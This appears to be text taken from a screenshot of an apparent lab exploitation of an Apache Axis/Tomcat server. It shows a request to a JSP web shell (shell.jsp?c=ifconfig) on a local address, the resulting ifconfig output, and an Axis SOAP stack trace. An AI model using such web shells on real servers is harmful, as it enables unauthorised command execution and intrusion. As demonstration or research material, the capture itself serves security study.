 不安全 | 192.168.0.104:8080/shell.jsp?c=ifconfig
======================================================= = Elapsed: 12 milliseconds = In message: mtu 16384 options=1203 inet 127.0.0.1 netmask 0xff000000 inet6 ::1 prefixlen
128 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1 nd6 options=201 gif0: flags=8010 mtu 1280 stf0: flags=0<> mtu 1280 XHC0: flags=0<> mtu 0 XHC1: flags=0<> mtu 0 XHC20: flags=0<> mtu 0
VHC128: flags=0<> mtu 0 en5: flags=8863 mtu 1500 ether ac:de:48:00:11:22 inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x8 nd6 options=201 media: autoselect (100baseTX )
status: active ap1: flags=8802 mtu 1500 options=400 ether 3a:f9:d3:99:6f:5a media: autoselect status: inactive en0: flags=8863 mtu 1500 options=400 ether 38:f9:d3:99:6f:5a inet6
fe80::1403:add:1e95:6f9e%en0 prefixlen 64 secured scopeid 0xa inet 192.168.0.104 netmask 0xffffff00 broadcast 192.168.0.255 nd6 options=201 media: autoselect status: active p2p0:
flags=8843 mtu 2304 options=400 ether 0a:f9:d3:99:6f:5a media: autoselect status: inactive awdl0: flags=8943 mtu 1484 options=400 ether c6:35:08:d2:69:4f inet6
fe80::c435:8ff:fed2:694f%awdl0 prefixlen 64 scopeid 0xc nd6 options=201 media: autoselect status: active llw0: flags=8863 mtu 1500 options=400 ether c6:35:08:d2:69:4f inet6
fe80::c435:8ff:fed2:694f%llw0 prefixlen 64 scopeid 0xd nd6 options=201 media: autoselect status: active en1: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:01 media: autoselect
status: inactive en2: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:00 media: autoselect status: inactive en3: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:05 media:
autoselect status: inactive en4: flags=8963 mtu 1500 options=460 ether 82:31:67:65:c4:04 media: autoselect status: inactive bridge0: flags=8863 mtu 1500 options=63 ether
82:31:67:65:c4:01 Configuration: id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0 maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200 root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0 ipfilter
disabled flags 0x0 member: en1 flags=3 ifmaxaddr 0 port 14 priority 0 path cost 0 member: en2 flags=3 ifmaxaddr 0 port 15 priority 0 path cost 0 member: en3 flags=3 ifmaxaddr 0 port 16
priority 0 path cost 0 member: en4 flags=3 ifmaxaddr 0 port 17 priority 0 path cost 0 nd6 options=201 media: status: inactive utun0: flags=8051 mtu 1380 inet6
fe80::b1d6:feaa:a780:ef06%utun0 prefixlen 64 scopeid 0x13 nd6 options=201 utun1: flags=8051 mtu 2000 inet6 fe80::6fc8:57dc:d7fe:4edc%utun1 prefixlen 64 scopeid 0x14 nd6 options=201
]]> = Out message: ns1:ClientNo such operation 'main'No such operation 'main' at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312) at
org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88) at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323) at
org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32) at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118) at
org.apache.axis.SimpleChain.invoke(SimpleChain.java:83) at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454) at
org.apache.axis.server.AxisServer.invoke(AxisServer.java:281) at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699) at
javax.servlet.http.HttpServlet.service(HttpServlet.java:660) at org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327) at
javax.servlet.http.HttpServlet.service(HttpServlet.java:741) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231) at
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166) at
org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:199) at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96) at
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:490) at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:139) at
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92) at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:668) at
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74) at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343) at
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408) at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66) at
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:770) at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1415) at
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49) at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149) at
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624) at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61) at
java.lang.Thread.run(Thread.java:748) localhost =======================================================
thelostworld